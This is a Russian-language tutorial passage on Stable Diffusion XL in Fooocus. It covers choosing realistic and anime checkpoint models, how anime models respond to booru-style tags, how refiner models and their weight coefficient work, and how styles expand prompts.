

[RaffaelloXL](https://civitai.com/models/254191/raffaelloxl-real-people-photography) Real People — несмотря на то что это ремикс, мне не удалось повторить результаты работы этой модели ни в одной другой. Характерные черты модели — детализированные лица и текстуры, высокий микроконтраст.



[Realistic](https://civitai.com/models/139565?modelVersionId=294470) Stock Photo — тебе уже дали первую версию этой модели в составе Fooocus, но с тех пор вышла вторая. Это отличная обученная реалистичная модель. Разницу между первой и второй версиями можно увидеть на при‐ мерах ниже.



[SDVN6-RealXL](https://civitai.com/models/118114?modelVersionId=134461) — модель, обученная на фотографиях лиц. Способна выдавать неизбитые портреты, непохожие на сгенерированных фотомоделей. Но этим дело не ограничивается: в модели — полный набор художественных средств. Есть много других достойных внимания моделей; перечислить все невоз‐ можно, да я и не ставлю такой цели. Есть cherryPickerXL, Hephaistos NextGen, Luna Mia, SoftFantasy Dark Edition и много других интересных моделей.

Пример первой версии



Пример второй версии

Pony [Diffusion](https://civitai.com/models/257749/pony-diffusion-v6-xl) V6 XL. Вероятно, это самая популярная модель: для нее существуют сотни стилей и лор. Если ты скачаешь эту модель, сделаешь зап‐ рос и получишь в результате что‑то невнятное, серое и в условно трехмерном стиле — прочитай подробную инструкцию по ссылке выше, укажи в запросе стиль (из [коллекции](https://github.com/Siberpone/pd-styles) на GitHub), используй специализированную лору или один из [ремиксов](https://rentry.co/ponyxl_loras_n_stuff). Напомню только, что лоры так же, как и сама модель, должны быть в формате SDXL 1.0.

Animagine 3.0 — [имеет смысл почитать](https://huggingface.co/cagliostrolab/animagine-xl-3.0) документацию к этой модели на Hugging Face и на сайте [CagliostroLab](https://cagliostrolab.net/posts/animagine-xl-v3-release).

#### **СПЕЦИАЛИЗИРОВАННЫЕ МОДЕЛИ: АНИМЕ**

Анимешные модели относятся к специализированным, так как они работают с собственным синтаксисом, о чем нужно рассказать подробнее.

В Stable Diffusion 1.5 был единственный конвейер текстового декодера. В целом модель работала лучше, если указывались ключевые слова через запятую.

В Stable Diffusion XL используется два конвейера: классический CLIP-ViT/L и OpenCLIP-ViT/G, способный распознавать запросы на естественном языке. Базовая модель, выпущенная Stability AI, поддерживает работу с обоими кон‐ вейерами; соответственно, ремиксы, основанные на этой модели, также работают как с ключевыми словами, так и с запросами на естественном язы‐ ке.

И тут пришли любители картинок в стиле аниме. В качестве источника кар‐ тинок для обучения взяли базы многочисленных сайтов-booru, а там почти для каждой картинки указаны наборы тегов: что изображено, как, в каком сти‐ ле, кто автор. И все это в машиночитаемом формате.

Соответственно, в этих моделях основную работу выполняет конвейер L, а конвейер G остается практически не при делах. Через какое‑то время эту проблему решили, использовав очередной искусственный интеллект для про‐ цесса CLIP Interrogation, в рамках которого ИИ анализирует изображение и выдает текстовый запрос для выбранного типа конвейера.



На выходе получились модели, обученные на хорошо структурированных базах и дополненные текстовыми запросами на естественном языке, которые были сгенерированы очередным искусственным интеллектом.

В результате анимешные модели максимально четко срабатывают на триггеры в виде ключевых слов, но и обычные фразы тоже понимают (хоть и через раз). Если твоя цель — картинки в анимешном стиле, то специали‐ зированная модель позволит получить более качественный результат с мень‐ шими усилиями.

Основных аниме‑моделей две.

На основе каждой из этих двух моделей создано огромное количество ремиксов, в которых сразу «из коробки» будет использован какой‑нибудь конкретный стиль.

Если ты используешь A1111 или WebUI Forge, рекомендую установить рас‐ ширение, которое [предотвратит появление](https://github.com/hako-mikan/sd-webui-prevent-artifact) артефактов при генерации с этими моделями.

#### **МОДЕЛИ-РЕФАЙНЕРЫ**

Когда вышла первая базовая модель Stable Diffusion XL, ее разработчики пре‐ дусмотрели возможность на последних шагах генерации использовать вто‐ рую, дополнительную модель для мелкой детализации и исправления неболь‐ ших огрехов модели основной. Модели‑рефайнеру нет необходимости качественно декодировать запрос, ей вполне достаточно того изображения (в латентном еще пространстве), которое до нее сгенерировала основная модель.

Пользоваться рефайнером достаточно просто: подключаем, выставляем весовой коэффициент (об этом чуть ниже) — профит! Или нет.



Для начала проясню вопрос с весовым коэффициентом. Цифра указывает, какую часть работы должна выполнить **основная** модель; оставшуюся часть выполнит рефайнер. То есть если указать коэффициент 0.8, как на скрин‐ шоте, то 80% генерации выполнит выбранная модель albedobase, а оставши‐ еся 20% — модель realisticStockPhoto.

С большинством современных моделей использовать рефайнер для дополнительной детализации и исправления мелких огрехов картинки, как это было предусмотрено разработчиками, уже нет нужды; об этом же пишут и сами разработчики моделей. Однако не стоит забывать о креативном потенциале переключения на другую модель в произвольно выбранный момент генерации; не стоит, однако, и преувеличивать значение этого потен‐ циала.

И последнее: если в качестве основной Fooocus поддерживает только модели SDXL, то рефайнером могут быть как SDXL, так и SD 1.5.



# STABLE DIFFUSION XL

ВЫБИРАЕМ МОДЕЛИ, РЕФАЙНЕРЫ,

ЛОРЫ И СТИЛИ

#### **СТИЛИ**

Выбор стилей доступен на вкладке Style.



По сути, стили - это всего лишь расширения запроса тем или иным набором ключевых слов. Все стили статичны, за исключением стиля Fooocus V2, который использует локальную версию GPT-подобного ИИ для динамического расширения запроса (каждый последующий обрабатывается отдельно, и разные картинки даже в одном пакете будут сгенерированы с разными запросами). Стили можно представить в следующем виде:

style\_keyword1, style\_keyword2, {prompt} . style\_keyword3, style\_ keyword4, style\_keyword5

Количество ключевых слов не ограничено, но увлекаться не стоит. Помним о лимите в 75 токенов, по достижении которого строка запроса будет разбита на несколько, и место разрыва ты не сможешь проконтролировать. Для всех последующих тестов я отключил стили по умолчанию (главное -

динамический стиль Fooocus V2), убрал все негативные ключевые слова, отключил все лоры и рефайнер. Для демонстрации разных стилей я использовал один и тот же запрос, одну и ту же модель и один и тот же сид. Для сравнения стилей я использовал запрос «photorealistic, cinematic, close view of a redhead woman fixing a steampunk car», модель

BastardV1 и сид 1125477473. Разрешение - 1024 на 1024 с последующим удвоением размерности. Так выглядит изображение безо всяких стилей:



А в галерее ниже используются разные стили - как из списка Fooocus, так и те, которые я составил самостоятельно.

